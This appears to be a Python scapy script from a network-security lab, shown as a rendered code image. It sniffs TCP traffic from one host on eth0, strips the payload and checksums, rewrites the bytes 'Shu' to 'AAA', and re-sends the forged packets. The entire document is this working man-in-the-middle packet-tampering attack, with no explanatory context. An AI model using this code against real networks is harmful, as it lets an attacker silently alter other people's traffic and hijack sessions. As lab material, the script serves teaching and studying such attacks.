 1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_pkt(pkt):
4         newpkt = IP(bytes(pkt[IP]))
5         del(newpkt.chksum)
6         del(newpkt[TCP].payload)
7         del(newpkt[TCP].chksum)
8         if pkt[TCP].payload:
9                 data = pkt[TCP].payload.load
10                 print("*** %s, length: %d" % (data, len(data)))
11                 # Replace a pattern
12                 newdata = data.replace(b'Shu', b'AAA')
13                 send(newpkt/newdata)
14         else:
15                 send(newpkt)
16 f = 'tcp'
17 pkt = sniff(iface='eth0', filter='tcp and src host 10.9.0.5',
prn=spoof_pkt)